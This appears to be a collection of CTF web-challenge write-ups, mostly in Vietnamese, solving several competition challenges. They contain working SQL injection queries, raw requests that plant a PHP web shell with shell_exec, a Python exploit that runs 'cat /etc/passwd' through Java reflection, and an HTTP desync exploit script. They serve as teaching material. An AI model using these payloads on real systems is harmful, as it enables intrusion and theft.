6 | As the title of the challenge, it tells us to try `SQL Map`. However in this case, this powerful tool is not gonna help us get the flag, but it gave us a hint.

7 |

8 |

9 |

10 | This website can be exploited with `Error Based SQLi`, using some functions like `extractvalue` and `updatexml`. If you add extra character such as a single quote to the parameter, you will get the error, that mean the server respond the error message whenever there is an error.

11 |

12 |

13 |



14 | Easy peasy lemon squeezy, let's give it a try, by using the the `extractvalue` function i can get the database name

15 |

16 |

17 |

18 | Now let's move on, get the table name and then the column.



19 |

20 |

21 |



22 | Wait, it show us the index page's content, something is not right here, we should have got the table by now. Well, After numerous attempts, i finally found out that the input length is limited to 100 characters and by reading the hint, i can guess that the output length is also limited to 32 characters

23 |

24 |

25 |

26 | Good, now we have to find a way to reduce the length of the query and as the length of flag table name is longer than 32 characters, we will have to use `mid` function to bypass the output check. This is my query:

27 |

28 | `http://try-sqlmap.ctf.actvn.edu.vn/?order=extractvalue(0,concat(0,(SELECT+mid(table_name,1,31)+FROM+information_schema.tables+limit+1)))`

29 |

30 |

31 |

32 | As you can see, we have successfully extracted the first 32 characters of the table name, as we increase the index we'll be able to know the whole string. I used `limit 1` as the table name record is coincidentally the first record in `information_schema.tables`. Keep increasing the index value of the `mid` function, we get the whole name: `flahga123456789xxsxx012xxxxxxxxx34567xx1`

33 |



34 | Using the same technique, we also get the column name as it's also the first record in `information_schema.columns`, query:

35 | `http://try-sqlmap.ctf.actvn.edu.vn/?order=extractvalue(0,concat(0,(SELECT+mid(column_name,1,31)+FROM+information_schema.columns+limit+1)))`

36 |

37 |

38 |



39 | Finally, extract the flag:

40 |

41 |

42 |

43 | `http://try-sqlmap.ctf.actvn.edu.vn/?order=extractvalue(0,concat(0,(SELECT+mid(flag,1,31)+FROM+flahga123456789xxsxx012xxxxxxxxx34567xx1)))`

44 |

45 | final flag: `KMACTF{X_Ooooooooooooorder_By_Nooooooooooooooooooone_SQLMaaaaaaaaaaaaaaaap?!!!!!!!!!!!!}`

46 |

47 | Special Thanks to **Taidh**, who helped me a lot in figuring out this challenge

48 |

49 |

--------------------------------------------------------------------------------

/HTB-challenges/Diogenes' Rage.md:

--------------------------------------------------------------------------------

1 | ## [HTB-Web Challenge] Diogenes' Rage

2 | Một cái máy bán hàng tự động cho ta sẵn một cái coupon 1\$, khi kéo cái coupon kia vô máy nó sẽ call đến API `/api/coupons/apply` và cộng tiền 1\$

3 |

4 | Khi mua hàng thì nó cũng sẽ call đến API `/api/purchase` và trừ tiền dựa trên mệnh giá

5 |

6 | ### Analyzing endpoints

7 | Cùng vào phân tích 2 endpoints chính. Tại cả 2 endpoint thì nó sẽ gọi `db.getUser(req.data.username)` để lấy info user từ db thông qua tên trong jwt, nếu không thấy nó sẽ khởi tạo user mới với balance = 0, sau đó là tới logic xử lý chính

8 |

9 | Tại endpoint `/api/coupons/apply` thì `coupon_code` sẽ được check xem nó đã có trong `user.coupons` (lấy từ db) hay chưa bằng hàm `includes`, vì sao lại là `includes` thì là do các coupons được add vào theo kiểu nối chuỗi, câu query:

10 | ```sql

11 | UPDATE userData SET coupons = coupons || ? WHERE username = ?

12 |

13 | Dấu || là nối chuỗi nha ae

14 | ```

15 | Nếu check không thấy `coupon_code` thì nó sẽ chạy câu query trên để add coupon vô rồi cộng balance 1.00

16 |

17 | Tại endpoint `/api/purchase` thì nó check xem đủ tiền để mua không thôi, nếu item mua là `C8` thì nó sẽ nhả flag ra, nhưng mà flag này mắc quá tận 13.37, so với cái coupon 1\$ thì chắc chắn là không đủ tiền.

18 | ### Intended solution: race condition

19 | Cách làm intended của bài này là race codition, nhìn vào đoạn code cộng tiền của app

20 | ```javascript

21 | async addBalance(user, coupon_value) {

22 | return new Promise(async (resolve, reject) => {

23 | try {

24 | let stmt = await this.db.prepare('UPDATE userData SET balance = balance + ? WHERE username = ?');

25 | resolve((await stmt.run(coupon_value, user)));

26 | } catch(e) {

27 | reject(e);

28 | }

29 | });

30 | }

31 | ```

32 | Như ta thấy, query được chạy mà không có transaction lock nào và cũng không có cơ chế lock nào khác nên đây khả năng là một lỗi race condition tiềm năng. Đọc thêm về transaction lock: https://sqlfordevs.com/transaction-locking-prevent-race-condition

33 |

34 | Đây cũng là cách tiếp cận của hầu hết các bài writeup mà mình tìm được trên mạng, vì nó có sẵn rồi nên mình sẽ không viết lại, thay vào đó tại đây mình sẽ trình bày một cách unintended mình tìm được trong lúc làm bài

35 |

36 | ### Unintended: type confusion

37 | Qua vài lần nhả input vào để test mình đã nhận ra là nếu mua một món hàng và gửi data là `item:"C8"` thì ta cũng có thể gửi `item:["C8"]` (array) và nó sẽ vẫn nhận

38 |

39 |

40 | Tại sao lại như thế? Theo như mình test thì đây là một behavior khá lạ của `sqlite-async` (một module mà app dùng)

41 |

42 | `sqlite-async` thực chất là một wrapper của module `sqlite3`, theo mình thử thì khi chạy các câu truy vấn `SELECT` thì bằng một cách nào đó, array truyền vào sẽ được ép kiểu sang string, tuy nhiên việc này lại không xảy ra ở những query `UPDATE`, dẫn đến việc array truyền vào không thể xử lý được do không hợp lệ, tuy nhiên cũng không có exception nào được throw ra cả, nên chương trình vẫn sẽ hoạt động bình thường.

43 |

44 | Áp dụng cái behavior này qua endpoint add coupon, ta sẽ gửi đi body:

45 | ```json

46 | {

47 | "coupon_code":[

48 | "HTB_100"

49 | ]

50 | }

51 | ```

52 | Vì coupon không được cộng chuỗi vào nhưng tiền thì đã cộng do câu query `SELECT` để lấy value của coupon trước đó đã thành công theo như behavior ta đã bàn nên ta có thể gửi đi nhiều lần và cộng tiền vô hạn, lấy jwt đó để tiếp tục mua item `C8` ta sẽ có được flag

53 |

54 |

55 |

56 |

--------------------------------------------------------------------------------

/balsn/web.md:

--------------------------------------------------------------------------------

1 | ## Balsn CTF 2023 web writeup

2 |

3 | ### SaaS (solve: 19)

4 | Vấn đề của bài này là ta control được 1 phần object truyền vào `validatorFactory`, dẫn đến ta kiểm soát được 1 phần function được tạo ra, từ đó khi function này được thực thi thì ta có thể inject js code vào để thực thi cùng.

5 |

6 |

7 |

8 | Trace một tí ta sẽ đến đoạn này

9 |

10 |

11 | `required` là một array được lấy từ object ban đầu mà ta truyền vào, đây là sink cuối. Vậy chỉ cần một post data như thế này ta sẽ thành công thực hiện RCE được server

12 |

13 |

14 |

15 | Ở phần request line thì `http://a.saas/whowilldothis/b3703f0b-c6a9-4ba6-b80b-32860238aaaa` là để server_name thỏa mãn `*.saas` trong khi host header sẽ được set là `easy++++++` nhằm bypass đoạn check của nginx

16 |

17 | ### Ginowa (solve: 13)

18 | Bài này được setup với 1 proxy ở frontend thực hiện giao tiếp với api ở phía backend chủ yếu thông qua file `api.php`. Ở backend ta thấy 1 lỗi SQL Injection khá rõ ràng xuất phát từ việc dùng prepare statement sai cách

19 |

20 |

21 |

22 | Bài cho ta 3 thông tin đó là info.php ở frontend, backend và thông tin về các service đang chạy. Intended của bài là lợi dụng 1 việc `LOAD_FILE` có thể dùng với wildcard, từ đó đọc file binary ở server, reverse một chút và đọc được flag. Ở đây mình sẽ nói đến một cách làm khác của mình:

23 |

24 | Do thấy được ta có quyền ghi file, nhưng file ghi lên bị xóa sau một khoản thời gian nhất định, ngay cả khi có thể spam request để liên tục ghi file đó lại sau khi bị xóa thì cũng không thể truy cập vào file shell đã ghi như cách thông thường để chạy nó được. Tới đây mình nghĩ ra cách ghi 1 file .htaccess lên server để chuyển hướng truy cập vào file php vừa ghi mỗi khi truy cập vào api.php, ta sẽ cho race 2 luồng ghi file a.php và luồng ghi file .htaccess lại, ở file a.php ta sẽ trả về 1 đoạn JSON hợp lệ cùng với "name" là kết quả của lệnh `shell_exec` để đọc được output của lệnh.

25 |

26 | Upload file `a.php`:

27 | ```

28 | GET /?id=<@urlencode>11111'+UNION+SELECT+'','','','+"ok","name"+=>"result:".shell_exec("dir C:\\")])+?>'+INTO+OUTFILE+'C:\\xampp\\htdocs\\a.php<@/urlencode> HTTP/1.1

29 | Host: ginowa-1.balsnctf.com

30 | Cache-Control: max-age=0

31 | Upgrade-Insecure-Requests: 1

32 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36

33 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

34 | Accept-Encoding: gzip, deflate

35 | Accept-Language: en-US,en;q=0.9

36 | Connection: close

37 |

38 | ```

39 |

40 | Upload .htaccess:

41 | ```

42 | GET /?id=<@urlencode>11111'+UNION+SELECT+'','','','Redirect+301+/api.php+/a.php'+INTO+OUTFILE+'C:\\xampp\\htdocs\\.htaccess<@/urlencode> HTTP/1.1

43 | Host: ginowa-1.balsnctf.com

44 | Cache-Control: max-age=0

45 | Upgrade-Insecure-Requests: 1

46 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36

47 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

48 | Accept-Encoding: gzip, deflate

49 | Accept-Language: en-US,en;q=0.9

50 | Connection: close

51 |

52 | ```

53 |

54 | Race 2 luồng này ta sẽ đọc được kết quả từ lệnh dir, từ đó biết tên file PE. Sau đó mình upload file PE này lên https://bashupload.com/ bằng curl rồi tải về đọc, đưa vào IDA thấy được nó đang cố gắng mở một file `s` và thực hiện 1 hàm decrypt, thử dùng cách upload bằng curl cũ để upload cả file `s` cùng thư mục lên và tải về, sau đó chạy file PE ban đầu ta có được flag:

55 |

56 |

57 |

--------------------------------------------------------------------------------

/sekaictf-2023/frog-waf.py:

--------------------------------------------------------------------------------

1 | str_to_use = "message.getClass().getModule().getLayer().toString()"

2 | res = "java.base, java.logging, jdk.crypto.ec, java.instrument, jdk.management, jdk.jdi, jdk.security.jgss, jdk.naming.rmi, jdk.jdwp.agent, jdk.zipfs, jdk.sctp, jdk.naming.ldap, jdk.jartool, java.security.jgss, jdk.net, jdk.jconsole, jdk.scripting.nashorn, jdk.management.agent, jdk.jstatd, java.management, jdk.jsobject, java.management.rmi, jdk.internal.le, java.datatransfer, java.desktop, jdk.accessibility, java.rmi, java.naming, jdk.jshell, jdk.internal.jvmstat, jdk.unsupported.desktop, jdk.xml.dom, java.prefs, jdk.management.jfr, jdk.charsets, jdk.editpad, java.net.http, java.smartcardio, jdk.naming.dns, java.transaction.xa, java.compiler, java.sql.rowset, java.scripting, java.security.sasl, java.xml.crypto, jdk.dynalink, jdk.unsupported, jdk.jlink, java.sql, jdk.compiler, jdk.security.auth, jdk.jdeps, jdk.localedata, jdk.httpserver, jdk.crypto.cryptoki, jdk.jfr, jdk.javadoc, jdk.internal.ed, jdk.attach, jdk.internal.opt, java.xml"

3 | # res = "jdk.internal.jvmstat, java.scripting, jdk.internal.le, java.compiler, jdk.attach, java.datatransfer, jdk.localedata, jdk.zipfs, java.transaction.xa, jdk.javadoc, jdk.security.auth, jdk.jstatd, jdk.internal.ed, java.naming, java.instrument, jdk.editpad, jdk.management.jfr, jdk.jdwp.agent, java.sql, java.net.http, jdk.unsupported.desktop, jdk.management, java.security.sasl, jdk.dynalink, jdk.jsobject, java.base, jdk.naming.rmi, java.logging, jdk.naming.dns, java.management.rmi, jdk.compiler, jdk.jartool, java.xml.crypto, java.security.jgss, jdk.charsets, java.management, jdk.sctp, jdk.jdi, jdk.crypto.cryptoki, jdk.xml.dom, jdk.jlink, java.rmi, jdk.accessibility, jdk.security.jgss, java.prefs, jdk.naming.ldap, jdk.unsupported, jdk.internal.opt, jdk.jconsole, jdk.jfr, java.sql.rowset, jdk.net, jdk.management.agent, jdk.scripting.nashorn, java.desktop, jdk.httpserver, jdk.crypto.ec, java.xml, java.smartcardio, jdk.jshell, jdk.jdeps"

4 |

5 | def find_char(char, arr, need_lower = False, need_upper = False):

6 | global str_to_use

7 |

8 | first_index = res.index(char)

9 | tmp_str_chunk = str_to_use

10 | for i in range(first_index):

11 | tmp_str_chunk += ".substring(message.lines().count())"

12 | tmp_str_chunk += ".substring(message.compareTo(message),message.lines().count())"

13 | if need_lower:

14 | tmp_str_chunk += ".toLowerCase()"

15 | elif need_upper:

16 | tmp_str_chunk += ".toUpperCase()"

17 | arr.append(tmp_str_chunk)

18 |

19 | def generate_payload(want_to_construct):

20 | arr = []

21 | for char in want_to_construct:

22 | try:

23 | find_char(char, arr)

24 | except ValueError:

25 | if char.isupper():

26 | char = char.lower()

27 | find_char(char, arr, False, True)

28 | else:

29 | char = char.upper()

30 | find_char(char, arr, False, True)

31 |

32 | result = ""

33 | parentheses = 0

34 | for chunk in arr:

35 | result += chunk + ".concat("

36 | parentheses += 1

37 | for i in range(parentheses):

38 | if i == 0:

39 | result += "message.repeat(message.compareTo(message)))"

40 | continue

41 | result += ")"

42 | return result

43 |

44 |

45 | def generate_char(char_to_generate):

46 | ascii_num = ord(char_to_generate)

47 | payload = "%s.getDeclaredMethods()[%s]"

48 | payload = payload % (load_class("java.lang.Character"), generate_padding(5))

49 | payload += ".invoke(%s, %s)"

50 | payload = payload % (load_class("java.lang.Character"), generate_padding(ascii_num))

51 | return payload

52 |

53 | def generate_padding(len_to_pad):

54 | the_padding_str = generate_payload("a"*len_to_pad)

55 | the_padding_str = "(" + the_padding_str + ").length()"

56 | return the_padding_str

57 |

58 | def generate_command(command):

59 | payload = ""

60 | arr = []

61 | for part in command.split(" "):

62 | try:

63 | tmp = generate_payload(part)

64 | arr.append(tmp)

65 | except ValueError:

66 | for tmp_tmp in list(part):

67 | arr.append(generate_char(tmp_tmp))

68 | arr.append(generate_char(" "))

69 | parentheses = 0

70 | for chunk in arr:

71 | payload += chunk + ".concat("

72 | parentheses += 1

73 | for i in range(parentheses):

74 | if i == 0:

75 | payload += "message.repeat(message.compareTo(message)))"

76 | continue

77 | payload += ")"

78 | return payload

79 |

80 |

81 | def load_class(class_name):

82 | return "message.getClass().getModule().getLayer().findLoader(%s).loadClass(%s)" % (generate_payload("jdk.jdi"), generate_payload(class_name))

83 |

84 |

85 | import requests, json

86 |

87 | wrapper = load_class("java.io.BufferedReader")

88 | wrapper += ".getDeclaredConstructors()[message.lines().count()]"

89 | reader = load_class("java.io.InputStreamReader")

90 | reader += ".getDeclaredConstructors()[%s]" % (generate_padding(3))

91 | payload = load_class("java.lang.Runtime")

92 | payload += ".getDeclaredMethods()[%s]"

93 | payload = payload % (generate_padding(7))

94 | payload += ".invoke(%s)"

95 | payload = payload % (load_class("java.lang.Runtime"))

96 | # print(payload)

97 |

98 | payload += ".exec(%s).getInputStream()" % (generate_command("sh -c $@|sh . echo cat /etc/passwd | base64 -w0"))

99 |

100 | payload = (reader + ".newInstance(%s)") % (payload)

101 | payload = (wrapper + ".newInstance(%s).readLine()") % (payload)

102 | # print(payload)

103 |

104 | url = "http://frog-waf.chals.sekai.team/addContact"

105 | post_data = open("a.txt", "r").read() % (payload)

106 | post_data = json.loads(post_data)

107 | # print(post_data)

108 |

109 | req = requests.post(url, json=post_data)

110 | print(req.text)

111 |

--------------------------------------------------------------------------------

/Circle City Con 8.0/StickyNotes.md:

--------------------------------------------------------------------------------

1 | Một challenge rất hay do `qxxxb` viết trong giải `Circle City Con 8.0` vào năm 2020, thông qua challenge này đã giúp mình hiểu hơn về HTTP desync và browser, cùng vào bài nào

2 |

3 | ## Goal bài và trở ngại

4 | - Bài gồm 1 frontend server và 1 CDN server chứa các notes do user tải lên. CDN chứa 1 endpoint để get flag nhưng cần có token đúng

5 | - Ta cần tìm ra cách để lấy được token do bot nắm giữ, token này nằm trong cookie của bot khi nó visit các note của ta

6 | - Các note tải lên được lưu vào file và không thông qua hàm encode/sanitize nào tuy nhiên khi trả về từ CDN thì `Content-Type` luôn là `plain/text` do đó không thể XSS trực tiếp

7 |

8 | ## HTTP Desync

9 | Tại `notes.py` là source code của CDN server, server này được tác giả implement từ raw TCP, đọc đến hàm `send_file` nơi xử lý việc trả về các notes cho user ta sẽ thấy một bug có thể lead đến HTTP desync:

10 |

11 |

12 | Hàm `http_header` sẽ prepare phần header cho response:

13 |

14 |

15 | Để ý thấy trong header thì length của message được lấy sau khi convert lại từ bytes về string, nhưng khi đem message đi chia thành các chunk thì lại dùng message ở dạng `bytes`, nghĩa là nếu ban đầu message chứa các multibytes unicode thì chắc chắn length khi decode về string sẽ ít hơn so với khi gửi => **HTTP Desync**

16 |

17 |

18 | Vậy ta có thể inject thêm 1 response về response gốc của server CDN, vậy ta có thể làm gì với lỗi này?

19 |

20 | ## Chrome implementation

21 | Chrome có hỗ trợ parallel connection, bằng chứng là khi truy cập vào web ta sẽ thấy nhiều tài nguyên được load cùng lúc, ví dụ như `favicon.ico`, `styles.css`, `main.js` sẽ được load cùng lúc chứ không tuyến tính. Tuy nhiên số tài nguyên được load cùng lúc lại bị giới hạn lại, với mỗi domain thì chrome sẽ chỉ cho phép **6** parallel connection.

22 |

23 | Để tiết kiệm tài nguyên, chrome sẽ không luôn luôn khởi tạo 1 TCP connection mới để load resource, mà sẽ check xem có TCP connection nào có thể reuse được không bằng cách kiểm tra `Connection` header, nếu mang giá trị `keep-alive` thì chrome sẽ biết connection này có thể reuse được và tiếp tục fetch resource thông qua tcp connection này.

24 |

25 | Như ta thấy thì trong response header của cdn sẽ luôn có `Connection: keep-alive`, vậy liệu ta có thể kết hợp bug HTTP desync ta có và Chrome implementation lại hay không?

26 |

27 | ## Exploitation idea

28 | Vì đặc điểm của CDN server là nó sẽ chia response thành các chunk dài 1448 bytes và sleep 0.1s sau mỗi lần gửi, nên ta có thể tạo 1 note chứa payload khiến response bị split ra, 5 note còn lại sẽ khiến cho cả 6 connection bị lock, ngay khi connection của evil note ta tạo ban đầu load xong n bytes đầu tiên, nó sẽ tiếp tục reuse connection để load tiếp các bytes chứa phần response mà ta đã inject vào

29 |

30 | Anatomy:

31 | ```

32 | -----------------------------------------------------------

33 | admin bot -------------------------------> frontend

34 | admin bot --------------node#0-----------> CDN ( finish in ns )

35 | admin bot --------------node#1-----------> CDN ( finish in n+xs )

36 | admin bot --------------node#2-----------> CDN ( finish in n+xs )

37 | admin bot --------------node#3-----------> CDN ( finish in n+xs )

38 | admin bot --------------node#4-----------> CDN ( finish in n+xs )

39 | admin bot --------------node#5-----------> CDN ( finish in n+xs )

40 | admin bot --------------node#6-----------> CDN (reuse connection of node#0, fetch malicious response)

41 | -----------------------------------------------------------

42 | ```

43 |

44 | Chrome bắt buộc các HTTP response phải nằm trong các TCP chunk khác nhau, do đó ta sẽ phải canh chỉnh để khiến HTTP response align đúng theo quy tắc này:

45 |

46 |

47 | Ở đây ký tự `¡` sẽ chiếm 2 byte, ta sẽ pad 1448 byte `¡` và 1448 byte bao gồm (payload + padding) với cách craft trên thì `Content-Type` mà chrome nhận được sẽ là `2896`, thấp hơn nhiều so với length của response thực tế, bằng cách này thì `2896` bytes mà chrome đọc sẽ chỉ đến cuối của phần padding 1448 byte `¡`, phần padding "AAAA..." phía sau là để nâng length của response lên đúng bằng cuối phần padding chữ `¡` ban đầu, và response tiếp theo mà chrome fetch từ connection lúc nãy sẽ là response mà ta inject vào

48 |

49 | ```py

50 | import requests

51 |

52 | def create_note(content, id):

53 | burp0_url = "http://localhost:3100/board/add_note"

54 | burp0_json={"body": content, "id": id}

55 | return "http://localhost:3101/" + id + "/" + requests.post(burp0_url, json=burp0_json).text.replace("\"", "")

56 |

57 |

58 | def create_evil_note(id, script = ""):

59 |

60 | payload = f"""HTTP/1.1 200 OK\r

61 | Content-Type: text/html\r

62 | Content-Length: {len(script)}\r

63 | \r

64 | {script}"""

65 |

66 | payload_len = 1448

67 | payload = payload + "A" * (payload_len - len(payload))

68 |

69 | ans = "¡"*1448 + payload

70 | create_note(ans, id)

71 |

72 | def fill_5_other_connection(id):

73 | for _ in range(5):

74 | create_note("😍"*(1448*10), id)

75 |

76 |

77 | def exploit():

78 | res = requests.get("http://localhost:3100/create_board", allow_redirects=False)

79 | id = res.headers['location'][len("/board/"):]

80 |

81 | payload = ""

82 |

83 | create_evil_note(id, payload)

84 | fill_5_other_connection(id)

85 | create_note("a", id)

86 |

87 | print("payload at: " + id)

88 |

89 | exploit()

90 | ```

91 |

92 |

93 |

94 |

95 |

96 |

97 |

--------------------------------------------------------------------------------

/CakeCTF 2022/CakeGear.md:

--------------------------------------------------------------------------------

1 | # CakeCTF 2022: Cake Gear

2 |

3 | **link**: http://web1.2022.cakectf.com:8005

4 |

5 | source code:

6 |

7 | `index.php`:

8 | ```

9 | username) && isset($req->password)) {

20 | if ($req->username === 'godmode'

21 | && !in_array($_SERVER['REMOTE_ADDR'], ['127.0.0.1', '::1'])) {

22 | /* Debug mode is not allowed from outside the router */

23 | $req->username = 'nobody';

24 | }

25 |

26 | switch ($req->username) {

27 | case 'godmode':

28 | /* No password is required in god mode */

29 | $_SESSION['login'] = true;

30 | $_SESSION['admin'] = true;

31 | break;

32 |

33 | case 'admin':

34 | /* Secret password is required in admin mode */

35 | if (sha1($req->password) === ADMIN_PASSWORD) {

36 | $_SESSION['login'] = true;

37 | $_SESSION['admin'] = true;

38 | }

39 | break;

40 |

41 | case 'guest':

42 | /* Guest mode (low privilege) */

43 | if ($req->password === 'guest') {

44 | $_SESSION['login'] = true;

45 | $_SESSION['admin'] = false;

46 | }

47 | break;

48 | }

49 |

50 | /* Return response */

51 | if (isset($_SESSION['login']) && $_SESSION['login'] === true) {

52 | echo json_encode(array('status'=>'success'));

53 | exit;

54 | } else {

55 | echo json_encode(array('status'=>'error'));

56 | exit;

57 | }

58 | }

59 | ?>

60 |

61 |

62 |

63 |

64 | login - CAKEGEAR

65 |

66 |

67 |

68 |

137 |

138 |

139 |

140 | ```

141 |

142 |

143 | Nhìn vào switch case của file index.php, ta thấy web có 3 chế độ login: `godmode`, `admin` và `guest`. Ở quyền guest ta không thể đọc được flag, vậy ta chỉ có 2 cách là crack được pass được mã hóa sha1 hoặc là login bằng quyền `godmode`.

144 |

145 | Vì việc bruteforce để tìm ra plaintext đúng của mã sha1 là khá tốn thời gian nên mình loại cách này, chuyển sang việc tìm cách để login với quyền `godmode`. Vấn đề ở đây là web sẽ check nếu username là godmode và IP của client không phải là IP localhost thì sẽ đổi username thành `nobody` và không có login vào.

146 |

147 | ```

148 | if ($req->username === 'godmode'

149 | && !in_array($_SERVER['REMOTE_ADDR'], ['127.0.0.1', '::1'])) {

150 | /* Debug mode is not allowed from outside the router */

151 | $req->username = 'nobody';

152 | }

153 | ```

154 |

155 | Mình research khá nhiều và tìm xem có cách nào để tác động đến `$_SERVER['REMOTE_ADDR']` không nhưng mà khá là no hope. Sau một lúc research thì mình tìm ra được cách so sánh của mệnh đề `switch...case` trong PHP dựa trên loose comparison, nhìn lại vào câu check trên thì username lại được check bằng strict comparison.

156 |

157 | Với việc data được truyền đi bằng json, ta có thể kiểm soát được data type của các field, làm fail câu if bên trên nhưng vẫn có thể làm cho câu switch case chạy vào đoạn case đầu tiên.

158 |

159 | Dựa vào [PHP type comparison tables](https://www.php.net/manual/en/types.comparisons.php), ta có thể dùng `true` để gán cho username field và đạt được điều trên.

160 |

161 | ```

162 | {

163 | "username": true,

164 | "password": "godmode"

165 | }

166 | ```

167 |

168 | FLAG: `CakeCTF{y0u_mu5t_c4st_2_STRING_b3f0r3_us1ng_sw1tch_1n_PHP}`

169 |

170 |

--------------------------------------------------------------------------------

/HTB-apocalypse-2024/percetron.md:

--------------------------------------------------------------------------------

1 | # The challenge

2 | name: percetron

3 |

4 | difficulty: hard

5 | ## Solution

6 | Bài này mình nắm bắt cách làm từ rất sớm, 90% thời gian làm còn lại là mình tìm cách để bypass đến route `/healthcheck-dev` do ACl của HAproxy chặn.

7 |

8 |

9 |

10 | Hướng làm sẽ như sau, đầu tiên bằng cách nào đó bypass ACL để reach endpoint `/healthcheck-dev` nhằm thực hiện SSRF đến mongodb bằng protocol `gopher`

11 |

12 |

13 |

14 |

15 |

16 | Từ đó ta tạo được một account admin, sau đó lợi dụng Neo4j injection tại `/panel/management/addcert` để control filename của cert được add

17 |

18 |

19 |

20 |

21 |

